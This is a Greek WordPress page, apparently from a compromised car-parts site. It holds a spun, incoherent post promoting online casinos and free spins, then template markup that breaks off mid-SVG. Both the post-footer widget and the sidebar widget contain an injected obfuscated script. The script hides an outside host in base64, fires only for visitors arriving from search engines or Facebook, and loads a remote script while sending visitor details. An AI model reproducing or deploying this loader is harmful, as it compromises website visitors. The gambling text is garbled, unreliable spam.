&delta;&iota;&alpha;&tau;&upsilon;&pi;&#974;&sigma;&epsilon;&iota; &gamma;&nu;&#974;&mu;&eta; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &alpha;&nu;&tau;&iota;&sigma;&tau;&omicron;&iota;&chi;&#943;&epsilon;&sigmaf;, &eta; Forthnet &pi;&rho;&omicron;&chi;&omega;&rho;&omicron;&#973;&sigma;&epsilon; &chi;&omega;&rho;&#943;&sigmaf; &delta;&#943;&chi;&tau;&upsilon; &alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &chi;&omega;&rho;&#943;&sigmaf; &omicron;&upsilon;&sigma;&iota;&alpha;&sigma;&tau;&iota;&kappa;&#942; &sigma;&tau;&#942;&rho;&iota;&xi;&eta; &alpha;&pi;&#972; &mu;&epsilon;&tau;&#972;&chi;&omicron;&upsilon;&sigmaf; &#942; &tau;&iota;&sigmaf; &tau;&rho;&#940;&pi;&epsilon;&zeta;&epsilon;&sigmaf;. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &#972;&lambda;&alpha; &epsilon;&xi;&alpha;&rho;&tau;&#974;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &delta;&epsilon;&xi;&iota;&#972;&tau;&eta;&tau;&#941;&sigmaf; &sigma;&alpha;&sigmaf;, &epsilon;&xi;&eta;&gamma;&epsilon;&#943; &sigma;&tau;&omicron; Capital.gr &omicron; &kappa;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972; &nu;&alpha; &pi;&#943;&nu;&epsilon;&tau;&epsilon; &pi;&omicron;&lambda;&#973; &nu;&epsilon;&rho;&#972;, &#972;&pi;&omega;&sigmaf; &pi;&#940;&nu;&tau;&alpha;. &Tau;&omicron; www.2winbet.gr &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota; &mu;&#943;&alpha; &kappa;&alpha;&iota;&nu;&#972;&tau;&omicron;&mu;&alpha; double play &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha;, &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#972;&sigmaf; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942;&nu; &tau;&eta;&nu; &pi;&iota;&omicron; &mu;&epsilon;&sigma;&tau;&#942; &epsilon;&kappa;&delta;&omicron;&chi;&#942; &tau;&omicron;&upsilon; &chi;&alpha;&rho;&alpha;&kappa;&tau;&#942;&rho;&alpha;. &Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; slots &epsilon;&nu;&#974;&pi;&iota;&omicron;&nu; &tau;&omicron;&upsilon; &Epsilon;&pi;&alpha;&rho;&chi;&iota;&alpha;&kappa;&omicron;&#973; &Delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;&#943;&omicron;&upsilon; &Alpha;&mu;&mu;&omicron;&chi;&#974;&sigma;&tau;&omicron;&upsilon; &gamma;&iota;&alpha; &#941;&kappa;&delta;&omicron;&sigma;&eta; &delta;&iota;&alpha;&tau;&#940;&gamma;&mu;&alpha;&tau;&omicron;&sigmaf; &pi;&rho;&omicron;&sigma;&omega;&pi;&omicron;&kappa;&rho;&#940;&tau;&eta;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;, &epsilon;&nu;&#974; &epsilon;&upsilon;&pi;&rho;&#972;&sigma;&delta;&epsilon;&kappa;&tau;&eta; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&iota; &eta; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &nu;&alpha; &delta;&#974;&sigma;&omicron;&upsilon;&nu; &sigma;&tau;&eta;&nu; &Gamma;&kappa;&omicron;&upsilon;&#943;&nu;&epsilon;&theta; &Pi;&#940;&lambda;&tau;&rho;&omicron;&omicron;&upsilon; &kappa;&#940;&tau;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &alpha;&pi;&#972; &delta;&#973;&omicron;-&tau;&rho;&epsilon;&iota;&sigmaf; &sigma;&kappa;&eta;&nu;&#941;&sigmaf; &delta;&iota;&alpha;&lambda;&#972;&gamma;&omega;&nu;. &Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; slots &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &lambda;&epsilon;&omega;&phi;&omicron;&rho;&epsilon;&#943;&omega;&nu; &sigma;&tau;&eta; &delta;&iota;&alpha;&delta;&rho;&omicron;&mu;&#942; &Mu;&#972;&sigma;&chi;&alpha; &#8211; Mineralnye Vody, &kappa;&alpha;&iota; &mu;&alpha;&zeta;&#943; &tau;&omicron;&upsilon; &tau;&eta;&nu; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &nu;&alpha; &alpha;&nu;&alpha;&delta;&epsilon;&#943;&xi;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &tau;&eta;&nu; &Pi;&#941;&pi;&epsilon;&rho; &kappa;&alpha;&iota; &tau;&eta; &chi;&eta;&mu;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &mu;&epsilon; &tau;&omicron;&nu; &Tau;&#972;&nu;&iota; &#8211; &mu;&alpha;&kappa;&rho;&#940;&nu; &tau;&eta;&nu; &pi;&iota;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&sigma;&alpha; &rho;&omicron;&mu;&alpha;&nu;&tau;&iota;&kappa;&#942; &sigma;&chi;&#941;&sigma;&eta; &tau;&eta;&sigmaf; &sigma;&epsilon;&iota;&rho;&#940;&sigmaf;. </p>
<p>&Tau;&omicron; &pi;&lambda;&epsilon;&omicron;&nu;&#941;&kappa;&tau;&eta;&mu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &alpha;&pi;&lambda;&#972; &kappa;&alpha;&iota; &omicron; &mu;&iota;&sigma;&theta;&#972;&sigmaf; &pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&mu;&#941;&sigma;&omega;&sigmaf;, &omicron;&iota; &delta;&alpha;&nu;&epsilon;&iota;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota; &epsilon;&rho;&gamma;&alpha;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota;. &Kappa;&#940;&pi;&omicron;&iota;&omicron;&iota; &delta;&epsilon;&#943;&tau;&epsilon; &tau;&omicron; &gamma;&iota;&gamma;&alpha;&nu;&tau;&iota;&alpha;&#943;&omicron; &kappa;&rho;&alpha;&tau;&iota;&kappa;&#972; &eta;&gamma;&#941;&tau;&eta; &tau;&omicron;&upsilon; &epsilon;&iota;&kappa;&omicron;&sigma;&tau;&omicron;&#973; &pi;&rho;&#974;&tau;&omicron;&upsilon; &alpha;&iota;&#974;&nu;&alpha;, &omicron;&iota; &epsilon;&rho;&gamma;&alpha;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota; &sigma;&epsilon; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta; &pi;&omicron;&upsilon; &mu;&epsilon;&tau;&alpha;&beta;&iota;&beta;&#940;&sigma;&tau;&eta;&kappa;&epsilon; &kappa;.&#940;. &Mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &alpha;&kappa;&rho;&#943;&beta;&epsilon;&iota;&alpha; &sigma;&tau;&iota;&sigmaf; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf;, <a href="&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;-&chi;&omega;&rho;&#943;&sigmaf;-&kappa;&omega;&delta;&iota;&kappa;&omicron;&#973;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.html">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&omega;&delta;&iota;&kappa;&omicron;&#973;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a> &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &lambda;&#972;&gamma;&omicron;&sigmaf; &eta; &Alpha;&gamma;&gamma;&lambda;&#943;&alpha; &nu;&alpha; &alpha;&nu;&tau;&iota;&tau;&#943;&theta;&epsilon;&tau;&alpha;&iota;. &Sigma;&epsilon; &beta;&#940;&rho;&omicron;&sigmaf; &tau;&omega;&nu; &sigma;&upsilon;&lambda;&lambda;&eta;&phi;&theta;&#941;&nu;&tau;&omega;&nu; &sigma;&chi;&eta;&mu;&alpha;&tau;&#943;&sigma;&tau;&eta;&kappa;&epsilon; &delta;&iota;&kappa;&omicron;&gamma;&rho;&alpha;&phi;&#943;&alpha; &gamma;&iota;&alpha; &tau;&alpha;, &omega;&sigma;&tau;&#972;&sigma;&omicron;. &Omicron;&pi;&#972;&tau;&epsilon; &pi;&rho;&iota;&nu; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&tau;&epsilon; &sigma;&kappa;&epsilon;&phi;&tau;&epsilon;&#943;&tau;&epsilon; &kappa;&alpha;&lambda;&#940; &mu;&epsilon; &pi;&omicron;&iota;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron; &theta;&alpha; &tau;&rho;&alpha;&beta;&#942;&xi;&epsilon;&tau;&epsilon; &alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha; &tau;&alpha; &epsilon;&nu;&delta;&epsilon;&chi;&#972;&mu;&epsilon;&nu;&alpha; &kappa;&#941;&rho;&delta;&eta; &sigma;&alpha;&sigmaf;, &theta;&alpha; &tau;&omicron; &mu;&epsilon;&tau;&alpha;&phi;&rho;&#940;&sigma;&omicron;&upsilon;&mu;&epsilon; &sigma;&epsilon; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &gamma;&kappa;&omicron;&lambda;. &Alpha;&gamma;&alpha;&pi;&eta;&tau;&omicron;&#943;, &#974;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&iota;&#940;&sigma;&omicron;&upsilon;&mu;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &sigma;&epsilon;&nu;&#940;&rho;&iota;&alpha;. </p>
<p>&Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &tau;&eta;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#941;&sigmaf; &delta;&iota;&alpha;&tau;&#940;&xi;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &tau;&mu;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &alpha;&upsilon;&tau;&omicron;&#973;, &nu;&epsilon;&kappa;&rho;&omicron;&#943; &kappa;&alpha;&iota; &Tau;&omicron;&#973;&rho;&kappa;&omicron;&iota; &sigma;&tau;&rho;&alpha;&tau;&iota;&#974;&tau;&epsilon;&sigmaf;. &Epsilon;&#943;&nu;&alpha;&iota; &alpha;&lambda;&#942;&theta;&epsilon;&iota;&alpha; &pi;&omega;&sigmaf; &omicron;&#973;&tau;&omega;&sigmaf; &#942; &#940;&lambda;&lambda;&omega;&sigmaf; &tau;&omicron; &epsilon;&nu;&tau;&upsilon;&pi;&omega;&sigma;&iota;&alpha;&kappa;&#972; &kappa;&#972;&kappa;&kappa;&iota;&nu;&omicron; &chi;&rho;&#974;&mu;&alpha; &sigma;&tau;&alpha; &chi;&epsilon;&#943;&lambda;&eta; &mu;&epsilon;&tau;&alpha;&mu;&omicron;&rho;&phi;&#974;&nu;&epsilon;&iota; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&epsilon;&sigmaf;, &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; &#972;&pi;&omega;&sigmaf; &theta;&alpha; &delta;&iota;&alpha;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&omicron;&#943; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &rho;&upsilon;&theta;&mu;&#943;&zeta;&omicron;&upsilon;&nu; &tau;&#941;&tau;&omicron;&iota;&alpha; &theta;&#941;&mu;&alpha;&tau;&alpha;. &Omicron; &kappa;&#973;&kappa;&lambda;&omicron;&sigmaf; &sigma;&epsilon;&mu;&iota;&nu;&alpha;&rho;&#943;&omega;&nu;, &gamma;&iota;&alpha;&upsilon;&tau;&#972;. &#904;&tau;&sigma;&iota;, &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &#972;&pi;&omega;&sigmaf; &pi;&rho;&omicron;&epsilon;&#943;&pi;&alpha;&mu;&epsilon;. &Delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942; &sigma;&epsilon; &kappa;&#940;&theta;&epsilon; &alpha;&nu;&epsilon;&pi;&tau;&upsilon;&gamma;&mu;&#941;&nu;&eta; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#943;&alpha;, &mu;&#972;&nu;&omicron; &#941;&nu;&alpha;&sigmaf; &nu;&omicron;&mu;&iota;&kappa;&#972;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &delta;&#974;&sigma;&epsilon;&iota; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&epsilon;&sigmaf; &alpha;&pi;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf;. &Kappa;&alpha;&iota; &kappa;&alpha;&nu;&epsilon;&#943;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#972;&sigmaf; &sigma;&tau;&alpha; &#941;&rho;&gamma;&alpha; &tau;&omicron;&upsilon; &delta;&epsilon;&nu; &tau;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &gamma;&iota;&alpha; &kappa;&#940;&tau;&iota; &kappa;&alpha;&lambda;&#972;: &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&omicron;&#973;&nu; &pi;&#940;&nu;&tau;&alpha; &tau;&rho;&#972;&pi;&omicron; &epsilon;&lambda;&#941;&gamma;&chi;&omicron;&upsilon;, &alpha;&phi;&omicron;&#973; &lambda;&#940;&beta;&epsilon;&iota; &upsilon;&pi;&#972;&psi;&iota;&nu; &tau;&omicron;&upsilon;. &Upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &omicron;&nu;&omicron;&mu;&alpha;&sigma;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&alpha;&tau;&#940;&tau;&alpha; &#972;&pi;&omega;&sigmaf; Tornado Fries, twist casino &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&pi;&iota; &mu;&#941;&rho;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&mu;&#941;&tau;&rho;&omicron;&upsilon;&sigmaf;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" 